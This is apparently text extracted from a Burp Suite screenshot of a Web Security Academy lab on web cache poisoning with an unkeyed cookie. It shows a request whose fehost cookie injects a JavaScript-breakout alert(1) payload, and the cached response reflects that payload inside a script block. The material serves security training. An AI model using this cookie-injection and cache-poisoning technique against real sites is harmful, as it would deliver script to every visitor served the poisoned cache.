 Send Cancel < > Target: https://0ace007d044cb24ac0e26a0a008400ff.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ace007d044cb24ac0e26a0a008400ff.web-security-academy.net
3 Cookie: session=vA3yobIcD4VfXNRSQosfCO6Avbne3nye; fehost=
"}%3balert(1)%3btest={"something"%3a"
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ace007d044cb24ac0e26a0a008400ff.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10636
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"0ace007d044cb24ac0e26a0a008400ff.web-security-academy.net"
,
17 "path":"/",
18 "frontend":""
};
alert(1);
test={
"something":""
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>
Inspector
Selection 37
Selected text
"}%3balert(1)%3btest={"someth
ing"%3a"
Decoded from: URL encoding
"};alert(1);test={"something"
:"
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 6